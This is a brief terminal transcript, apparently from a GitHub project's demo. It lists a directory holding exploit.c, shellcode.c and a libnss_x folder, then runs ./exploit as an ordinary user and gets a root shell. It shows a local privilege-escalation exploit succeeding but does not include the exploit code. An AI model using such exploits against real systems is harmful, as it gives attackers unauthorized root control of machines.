 exploit exploit.c libnss_x Makefile README.md shellcode.c
$ ll
-sh: 13: ll: not found
$ ls -lsaht
total 52K
4.0K drwxrwxrwt 14 root root 4.0K Apr 12 06:05 ..
20K -rwxrwxr-x 1 anita anita 17K Apr 12 06:05 exploit
4.0K drwxrwxr-x 4 anita anita 4.0K Apr 12 06:05 .
4.0K drwxrwxr-x 2 anita anita 4.0K Apr 12 06:05 libnss_x
4.0K -rw-rw-r-- 1 anita anita 2.0K Apr 12 06:04 exploit.c
4.0K drwxrwxr-x 8 anita anita 4.0K Apr 12 06:04 .git
4.0K -rw-rw-r-- 1 anita anita 208 Apr 12 06:04 Makefile
4.0K -rw-rw-r-- 1 anita anita 692 Apr 12 06:04 README.md
4.0K -rw-rw-r-- 1 anita anita 599 Apr 12 06:04 shellcode.c
$ ./exploit
# whoami
root
#